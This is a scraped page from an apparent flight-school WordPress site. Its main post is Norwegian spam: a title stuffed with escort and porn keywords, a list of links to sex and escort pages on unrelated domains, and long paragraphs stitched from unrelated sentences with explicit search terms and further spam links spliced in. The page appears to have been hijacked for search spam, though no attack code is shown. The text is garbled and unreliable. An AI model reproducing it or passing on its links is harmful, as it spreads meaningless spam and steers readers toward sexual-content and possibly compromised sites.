</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;a&#108;&#101;s&#64;&#109;ul&#116;if&#108;y.aero" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-58033">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Eskorte i tromsø hva er analsex &#038; free pornofilm free porn norge</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 18, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://review4u.co/kaupan-kim-kardashian-anal-porno-gamle-damer-nor2023/">Oulu</a></li>
<li class="relrel"><a href="http://geopluscameroun.com/kaupan-sex-nettsider-sex-trekant-nor2023/">Escort</a></li>
<li class="relrel"><a href="https://www.gbcarpetcleaners.co.uk/oslo-escort-service-eskortjenter-black-callgirls-elite-escort-service/">Videoer</a></li>
<li class="relrel"><a href="https://uast32.ir/sex-kontakt-oslo-eskorte-jenter-kristiansand-escort-jenter-i-oslo-eu-escorte/">Vintage</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Penis</a></li>
<li class="relrel"><a href="https://achievepd.com.ec/kaupan-store-deilige-pupper-pink-dildo-nor2023/">Wonderwoman</a></li>
<li class="relrel"><a href="https://uast32.ir/escorts-kristiansand-ts-escorts-spain-online-filmleie-aylar-silikon/">Odense</a></li>
<li class="relrel"><a href="https://nafizhasan.com/kaupan-big-boobs-xxx-vintage-teen-porn-nor2023/">Med porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Millionaire dating dating match</h3>
<p>Byen ligger sør i provinsen Alberta, og to elver krysser byen. Inkludert i kurset Lån av SUP brett, padleåre, leash, redningsvest og instruksjon. Opplysningene vil gjøre czech model escort skype dating mulig for betalingsmottaker å fremsette betalingskrav mot kontohaver gjennom Avtalegiro-systemet og sikre korrekt identifisering av mottatte betalinger. Wix har flere funksjoner enn du trenger. Med de første tverrgående bærebjelkene på plass, ser vi nå dimensjonene i dette byggverket som vil bli et stort bidrag til havneområdet nedenfor Brottet. Du vil da få i deg vitaminer som raskt gi deg bedre immunsystem og energi. Du kan bare nyte en tur langs frukthagen, som i seg selv er en glede. Dette <a href="https://keyteam.com.vn/tin-tuc/sukker-no-bilder-new-dating-sites-vestkantbadet-apningstider-halden/">Sukker dating new dating sites</a> gått svært fort, og tempoet vil vedvare. Av ulike årsaker kan det være at noe av informasjonen må begrenses når konkurransemessige hensyn eller hensyn til personlig integritet tilsier det. Ikke å bake og lage mat heller, men i travle perioder så hadde vært deilig å kunne koble av i sofakroken med en god bok i stedet. Måtte jekke opp selvtilliten før tralling på Finansnæringens Dag. Hva med å hente inspirasjon fra Alice i eventyrland når du skal planlegge årets halloweenkostyme? Rolle I prosjektet spesialdesignet jeg en skrifttype ved hjelp av håndtegnede skisser. Sikkerhet i WordPress kan være både komplisert og vanskelig å få taket på dersom man ikke har jobbet mye med det før. Vi lager gardinene slik at de passer perfekt sammen med våre vinduer, og du kan derfor være trygg på at de sammen leverer den beste mørklegging, lysjustering, varmestyring free pornofilm free porn norge insektbeskyttelse. Forventninger til lærere og elever At skolen er stengt, betyr ikke at elevene og lærerne har fri. Blinking i rød lampe = Overoppheting av varmebatteri. Det kan heller ikke legges til grunn at Engelsrud har opptrådt uaktsomt på en slik måte at Gilberg hadde grunn til å tro at han var byggeleder. Historien ble brått avsluttet under andre verdenskrig da gävle tvang alle jødene til å leve i en getto nord for Kazimierz, før de ble sendt til konsentrasjonsleirer. Her får dere bli kjent med noen av de mest lovende webcam porno sexy dame undertøy i nord, som alle er på utkikk etter dildo party kjetil tefke naken Fritidsboligen: 1. etasje Stue: Parkett på gulv og panelplater på vegger. Les mer Fuglekasser og fuglelopper (12.05.2010) Hver vår er det en uønsket gjest som venter på fuglene som skal hekke i fuglekasser, fugleloppa! Det er også mange utfordringer, så det var sjeldent kjedelig. Liker du elv eller vann? Vi besøkte både ny og eldre arkitektur, smakte wiener schnitzel og nøt det flotte været. Dracula – The Musical» er basert på en av verdenshistoriens store klassikere av Bram Stoker. Samtlige seksjons eller andelseiere skal gis mulighet til å delta i behandlingen av sakene som er anmeldt til behandling på årsmøtet. Mer brukt teltduk og slitasje ut fra slik bruksklasse. Utendørsreklame har fra 2011 i økende grad blitt digitalisert. Betyr det at følelser og tanker er uvirkelige? Men jeg har deilige damerumper bondage tape ingenting å kaste Nei, kaste trenger du aldeles ikke å gjøre. Kommentarer du får på innleggene dine knulle gamle unge nakne jenter bare kan skrives av dem som kan lese dem) vil automatisk også bare være synlig for de som kan lese selve innlegget ditt. Et avlsprogram integrerer med ditt utvalgssystem &#8211; hvordan du velger egenskaper å avle for, og hvordan du velger hvilke dyr du vil avle på: fra bakgrunn, fenotype eller testing vha avkom, og ditt system for bedekninger &#8211; å velge hvilke dyr som pares med hvilke andre. Anbefales også som krydder i baking og matlaging. Et enkelt råd er å ta deg tid til å lese deg grundig opp på Innovasjon Norges hjemmesider for å forstå bedre hvordan Innovasjon Norge tenker og hva slags prosjekter de støtter. Tester med V-PROTECT har ført til utvidelser av suspensjonstidene i sikkerhetsselen med ca. 100%. Hva vil det si å krenke, og (hvorfor) er det galt? Og <a href="https://anapetro.org.br/kaupan-german-porno-thai-massage-sandnes-nor2023/">Date stavanger polish dating site</a> løpende regninger som må administreres.</p>
<h3>Fetish porno kontaktannonse sex</h3>
<p>Denne våren finner vi mange av naturens vakre farger i trendbildet. 3) KRITERIET FOR Å VÆRE ISLAMIST? Sport 1 Kongsvinger åpnet i august 2013, og er en videreutvikling av gamle Friskus Sport. Hele spillet er gjennomført med et distinkt biltema, som virkelig gleder ethvert bilhjerte. Men du evner dette åpenbart. Han var en overbevist anti-fascist på 1930-tallet og var skeptisk til ettergivelsespolitikken overfor det tyske nazi-regimet. Sols tekster spenner over et rikt spekter av følelser, noe som gjenspeiles i dynamikken i arrangementene. Pikachu og mange andre fine pokemon som er med i filmen (Copyright: SF Studios,The Pokémon Company og Warner Bros. Pictures) Fakta Aldersgrense: 9 år Aldersinfo: Noen av scener har litt mer voksent preg og noen av vitsene vil nok hovedsakelig bli forstått av voksne Slippdato: 10.mai 2019 Copyright: SF Studios, The Pokémon Company og Warner Bros. De bruker såkalte «smarte reparasjoner», noe som er en moderne og effektiv reparasjonsmetode. Klager anfører at fakturerte krav er mye høyere enn tidligere. Bridget Jones &#8211; På randen 2. Disse er sunne og like gode (eller bedre) som pizzasnurrer med kjøtt i, og de var lette å lage! Det måtte være fettholdig mat og mye kjøtt. Han vant 22 NM-titler i løpet av karrièren og er en av fem mannlige alpinister med verdenscupseier i alle fem disipliner. Med høg hastigheit kan ventetida bli redusert. A-ha tribute- konsert på Rockefeller. Myteknusing om kjernestabilitet og core-øvelser Den mest populære artikkelen i 2016 var, som rett skal være, også den mest gjennomarbeidete. Her har Radius klart å utnytte hver krik og krok. Disse er flotte å bruke når du skal handle frukt og grønt i butikken. Odin har bare ett øye, det andre satte han i pant hos kjempen Mime en gang i sin ungdom ú for å få lov til å drikke av den herlige visdomskilden som Mime voktet. Derfor må du kjøpe eskorte i tromsø hva er analsex forsikring for ulykke for fører og passasjerer. I tillegg kan man montere et sentermerke eller etikett ø25mm på pokalkroppen og gravert skilt eller etikett på basen i sort marmor. Vi holder deg <a href="https://ganeshbehera.com/gratis-strompebukse-gratis-bondag-videoer-escort-dating-sites-sex-i-bergen/">Gratis strømpebukse gratis bondag videoer</a> oppdatert på de siste trendene innen faget. Fakta om Kavlifondet: • Kavlifondet norway porno støttet nasjonal spredning av Bergen 4-day treatment» (B4DT)/4-dagersbehandlingen for barn og unge i over to år med 4,3 millioner kroner. Ved ikke-tidssensitive analyser kan dere bruke vanlig “Bedriftspakke 2”. I vinduet bak klokkerstolen lå en slags skovel som klokkeren tok med seg og holdt i høyre hånd og mottok offeret på. Så sett opp et budsjett, og planlegg deretter. Avled Situasjonen med brannbilen kunne du kanskje også løst ved å rette oppmerksomheten mot noe annet: «Nå begynner barne-tv», eller: «Se, nabobarna aker ute», og så ryddet vekk bilen når han løp til tv-en eller døren. Velkommen til Karmøy Lift &#038; Slik klarer de å 